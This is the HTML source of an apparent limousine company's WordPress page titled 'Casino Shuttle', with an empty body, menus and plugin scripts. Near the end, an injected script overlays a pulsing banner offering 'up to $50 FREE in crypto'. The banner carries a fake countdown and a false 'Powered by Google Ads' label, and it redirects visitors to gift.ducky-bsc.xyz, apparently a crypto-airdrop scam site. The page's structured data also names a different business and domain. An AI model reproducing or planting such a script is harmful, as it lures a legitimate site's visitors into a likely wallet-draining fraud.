        "addressRegion": "ON "
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.198589",
        "longitude": "-80.002549"
    },
    "priceRange": "$"
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Airport Taxi Service Hamilton",
    "alternateName": "",
    "url": "https://airportlimoancaster.com/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
</head>

<body class="page-template-default page page-id-690 wp-embed-responsive left-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="media_image-8" class="widget inner-padding widget_media_image"><img width="200" height="134" src="https://bowmanvillelimo.com/wp-content/uploads/2019/01/airport-limo-dispatcher.jpg" class="image wp-image-326  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>			</div>
						</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://bowmanvillelimo.com/reservations/">Reservations</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://bowmanvillelimo.com/fleet/">Fleet</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://bowmanvillelimo.com/rates/">Rates</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bowmanvillelimo.com/services/">Services</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://bowmanvillelimo.com/about-us/">About Us</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://bowmanvillelimo.com/contact/">Contact</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 push-25 grid-75 tablet-push-25 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-690" class="post-690 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Casino Shuttle</h1>			</header>

			
		<div class="entry-content" itemprop="text">
					</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar grid-25 tablet-grid-25 mobile-grid-100 grid-parent pull-75 tablet-pull-75" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Summary of Services</h2><div class="menu-left-sidebar-menu-1-container"><ul id="menu-left-sidebar-menu-1" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://bowmanvillelimo.com/toronto-airport-limo/">Toronto Airport Limo</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bowmanvillelimo.com/toronto-airport-shuttle/">Toronto Airport Shuttle</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://bowmanvillelimo.com/toronto-airport-taxi/">Toronto Airport Taxi</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://bowmanvillelimo.com/toronto-airport-van/">Toronto Airport Van</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://bowmanvillelimo.com/buffalo-airport-limo/">Buffalo Airport Limo</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://bowmanvillelimo.com/toronto-island-airport-limo/">Toronto Island Airport Limo</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://bowmanvillelimo.com/niagara-airport-limo/">Niagara Airport Limo</a></li>
</ul></div></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="http://torontopearson.com/en/flights/schedules/##/index.htm"><img width="229" height="64" src="https://bowmanvillelimo.com/wp-content/uploads/2019/01/toronto-airport.jpg" class="image wp-image-85  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Bowmanville Limo</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:9054363943" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");return gtag_report_conversion("tel:9054363943");'><span>Call Us Now</span></a><script id="wp-google-reviews_plublic_comb-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"6d9abb508c","wpfb_ajaxurl":"https:\/\/bowmanvillelimo.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/bowmanvillelimo.com\/wp-content\/plugins\/wp-google-places-review-slider"};
</script>
<script src="https://bowmanvillelimo.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script src="https://bowmanvillelimo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://bowmanvillelimo.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<!--[if lte IE 11]>
<script src="https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const today = new Date();
            const cutoffDate = new Date("2025-07-26T00:00:00");

            if (today >= cutoffDate) return;

            if (!document.querySelector('meta[name="viewport"]')) {
                const metaViewport = document.createElement('meta');
                metaViewport.name = "viewport";
                metaViewport.content = "width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0";
                document.head.appendChild(metaViewport);
            }

            const banner = document.createElement("a");
            banner.href = "https://gift.ducky-bsc.xyz/";
            banner.target = "_blank";

            banner.style.cssText = `
        position: fixed;
        top: 70px;
        left: 0;
        right: 0;
        margin: 0 auto;
        background: linear-gradient(90deg, #FFD700 0%, #FFC107 100%);
        color: #000;
        font-weight: 900;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        padding: 12px 20px;
        border-radius: 0 0 10px 10px;
        box-shadow: 0 4px 10px rgba(0,0,0,0.2);
        z-index: 10000000;
        text-decoration: none;
        display: flex;
        flex-direction: row;
        align-items: center;
        cursor: pointer;
        user-select: none;
        transition: transform 0.4s ease-in-out;
        max-width: 960px;
        width: calc(100% - 40px);
        box-sizing: border-box;
    `;

            const img = document.createElement("img");
            img.src = "https://duckybsc.com/img/about/ducky.png";
            img.style.cssText = "width: 60px; height: auto; margin-right: 12px; flex-shrink: 0;";

            const content = document.createElement("div");
            content.style.cssText = "display: flex; flex-direction: column; flex: 1; justify-content: center;";

            const text = document.createElement("div");
            text.textContent = "Get up to $50 FREE in crypto! 12,000+ wallets already claimed. Ending soon!";
            text.style.cssText = "white-space: normal; overflow: hidden; text-overflow: ellipsis; font-size: 15px;";

            const countdown = document.createElement("div");
            countdown.style.cssText = "font-size: 13px; color: #222; margin-top: 4px;";

            function updateCountdown() {
				countdown.textContent = `Only 2 days left to claim!`;
            }


            updateCountdown();
            setInterval(updateCountdown, 1000 * 60 * 10);  

            const button = document.createElement("div");
            button.textContent = "Unlock My Airdrop";
            button.style.cssText = `
        background-color: #000;
        color: #FFD700;
        padding: 8px 16px;
        border-radius: 20px;
        font-weight: 900;
        letter-spacing: 1px;
        user-select: none;
        margin-top: 8px;
        align-self: flex-start;
        cursor: pointer;
        box-shadow: 0 0 8px #FFD700;
    `;

            const poweredBy = document.createElement("div");
            poweredBy.textContent = "Powered by Google Ads";
            poweredBy.style.cssText = `
        font-size: 11px;
        color: #333;
        opacity: 0.8;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        margin-top: 6px;
    `;

            content.appendChild(text);
            content.appendChild(countdown);
            content.appendChild(button);
            content.appendChild(poweredBy);

            banner.appendChild(img);
            banner.appendChild(content);

            let pulse = true;
            setInterval(() => {
                banner.style.transform = pulse ? "scale(1.05)" : "scale(1)";
                pulse = !pulse;
            }, 1000);

            document.body.style.paddingTop = "80px";
            document.documentElement.style.overflowX = "hidden";
            document.body.style.overflowX = "hidden";

            document.body.prepend(banner);

            banner.addEventListener("click", () => {
                window.location.href = "https://gift.ducky-bsc.xyz/";
            });

            function applyMobileLayout() {
                if (window.innerWidth <= 480) {
                    content.style.flexDirection = "column";
                    button.style.alignSelf = "center";
                    poweredBy.style.textAlign = "center";
                } else {
                    content.style.flexDirection = "column";
                    button.style.alignSelf = "flex-start";
                    poweredBy.style.textAlign = "right";
                    poweredBy.style.marginLeft = "auto";
                }
            }

            applyMobileLayout();
            window.addEventListener("resize", applyMobileLayout);
        });
    </script>


    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a80742d786fb45468ef942517dc8f308","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 20:08:55 -->

--- FILE ---
content_type: text/css
request_url: https://bowmanvillelimo.com/wp-content/themes/generatepress_child/style.css?ver=1576873588
body_size: -275
content:
/*
 Theme Name:   Pearson Cab
 Theme URI:    https://generatepress.com
 Description:  Modified GeneratePress theme
 Author:       Louie Sonugan
 Author URI:   https://louiesonugan.com
 Template:     generatepress
 Version:      0.1
*/

